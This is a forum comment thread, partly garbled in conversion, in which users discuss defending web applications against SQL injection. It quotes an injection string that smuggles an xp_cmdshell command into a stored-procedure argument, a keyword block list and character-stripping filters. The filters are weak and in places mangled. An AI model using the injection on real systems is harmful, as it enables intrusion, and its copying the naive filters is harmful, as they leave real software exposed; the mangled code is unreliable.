

There is a simple solution to all this, dunno if anybody mentioned it already since i didn't read it all. Replace the variable you send into the sql querry like this: replace(variableName,&quote:'&quote:,&quote;'&quote;) and your home fee. The ' is now text based and wont interrupt the sqlquerry.

Oh .. and to all the ppl here trying to use this shit to hack .. don't, the only thing you do is ruin other ppls data. update a table and append the -- and you update every single row in that table since there is no reference to which row your updating anymore.

Don't bloody well try to hack! its not l33t or cool or anything. Anybody can follow a recipe.



That works because the &quote;;&quote; key in Query Analyzer effectively sends two separate commands. To demonstrate the effect of attempting to attack that store procedure via a sql injection vector, it would look like this:

exec test 'x; exec master.dbo.xp\_cmdshell 'dir \*.exe'

Your initial syntax in QA is functionally identical to:

exec test 'x' lao. exec master.dbo.xp\_cmdshell 'dir \*.exe' GO



with the ascii equivalent of the sign...







place this in your config file:

\$\_SERVER['REQUEST\_URI'] = mysql\_real\_escape\_string(\$\_SERVER['REQUEST\_URI']);

if you don't like this way use this: \$sql\_url = \$\_SERVER['REQUEST\_URI'];  $$sqLarray = Array();$ 

 $|\$$ sql array[] = &quote;mysql&quote;;  $\frac{1}{2}$ \$sql\_array[] = &quote;)&quote;;  $$sq]$ \_array $[] = \&$ quote;; $&$ quote;;  $$sq]$ \_array $[] =$  & quote;'& quote;;  $\frac{1}{2}$ \$sql\_array[] = &quote;}&quote;;  $$sq$ [array[] = &quote;INSERT&quote;;  $$sq|_{array}$ [] = &quote;DROPTABLE&quote;;  $$sq$ [array[] = &quote;TRUNCATE&quote;;  $$sq$ [array[] = &quote;DROP&quote;;  $$sq$ [array[] =  $\&$ quote;UPDATE $\&$ quote;;  $|\$$ sql array[] =  $\&$ quote;% $\&$ quote;;  $$sq]$ \_array[] = &quote;UNION&quote;;  $\frac{1}{2}$ \$sql\_array[] = &quote;ALL&quote;;  $\sqrt{7}$  \the Sql\_array[] = &quote;&quote;; add things yourself foreach(\$sql\_array As \$not\_alowed) { if(eregi(\$not\_alowed,\$sql\_url)) { echo 'SQL injection security!'; exit;

this will block all things named in de arrays!

} }

All you have to do is put this in your config file that will be included into every page and all your problemes are solved!





try

 $$$ re=array(&quote;\*&quote;, &quote;, &quote;, &quote;|&quote;, &quote;`&quote;, &quote;'&quote;, & quote; & quote; & quote;, & quote; % & quote;); if (\$\_POST['textbox']){ str\_replace(\$re,&quote;&quote;,\$\_POST['textbox']); }

see if this works



Thanks



Basic SQL Injection doesent work when whe magic quote gpc variable is on. By default it is on in PHP. How evber their are chances that it will not be on in later versions. The purpose of this is that it just embeds  $\&$  quote;  $\&$  quote; behind the characters such as  $\&$  quote; '  $\&$  quote;  $\&$  quote;  $\&$  quote;  $\&$  quote;  $\&$ & quote; and some of teh others. Can anybody tell what to do in this case



I would just like to point out that when you said that SYSTEM has the same privileges as the administrator that that is slightly off. SYSTEM actually has more privileges because SYSTEM can terminate any process owned by SYSTEM whereas even an administrator can't do this. Nothing big, just wanted to point that out.







 $\frac{1}{2}$ svalue = str\_replace(&quote;!&quote;, &quote;\_EXCLAMATION\_&quote;, &quote;\$value&quote;);  $\delta$ value = str replace(&quote;; &quote;, &quote; SEMICOLON &quote;, &quote; $\delta$ value&quote;);  $$value = str\_replace(& quote; ~& quote; & quote; , & quote; 'WAVE\_& quote; & quote; & value & quote; \$  $\frac{1}{2}$ value = str\_replace(&quote;. &quote;, &quote;\_PERIOD\_&quote;, &quote; $\frac{1}{2}$ value&quote;);  $\frac{1}{2}$  Svalue = str\_replace(&quote;\&quote;&quote;, &quote; QUOTE\_&quote;, &quote; $\frac{1}{2}$ svalue&quote;);  $$value = str$  replace(&quote;'&quote;, &quote;  $APOSTROPHE$  &quote;, &quote; $$value&q$ quote;);  $\delta$ value = str replace(&quote;\\&quote;, &quote; BACKSLASH &quote;, &quote; $\delta$ value&quote;);  $\delta$ value = str replace(&quote;@&quote;, &quote; AT &quote;, &quote; $\delta$ value&quote;);  $\frac{1}{2}$ value = str\_replace(&quote;<&quote;, &quote;\_LEFT\_ARROW\_&quote;, &quote;\$value&quote;);  $\frac{1}{2}$ svalue = str\_replace(&quote;>&quote;, &quote; RIGHT\_ARROW\_&quote;, &quote; $\frac{1}{2}$ value&quote;);  $\delta$ value = str\_replace(&quote:[&quote;, &quote; LEFT\_BRACKET\_&quote;, &quote; $\delta$ value&quote;);  $\frac{1}{2}$ \$value = str\_replace(&quote;]&quote;, &quote;\_RIGHT\_BRACKET\_&quote;, &quote;\$value&quote;);  $\delta$ value = str replace(&quote;%&quote;, &quote; PERCENT &quote;, &quote; $\delta$ value&quote;);

\$returnarray[\$key] = \$value;

}





agree:

http://www.codeplex.com/IIS6SQLInjection

So far it seems to be working and I have not had problems except that I cannot install in Windows 64 bit. Have you heard about this tool? Is there a way to make it work in 64 bit? The source code is there but I am not good in  $C_{++}$ .

Thanks,

P.S.: I am not using my real name to avoid problem with my clients.



A few of our legacy ASP application were affected by this outbreak. It was an accident waiting to happen though. The blame is on the poorly written code, not in SQL or IIS. Since it is too expensive (and difficult) to fix all code, you have to live with it. I found an interesting and free (GNU with source code) application for IIS that proved very efficient. I am still being attacked, but the filter has blocked the effects of such attacks.

Installation and code can be found here: http://www.codeplex.com/IIS6SQLInjection (binary only)

The only bad thing is that it is not compatible with Windows 64 bits. I had to move all ASP application to a lesser server :(

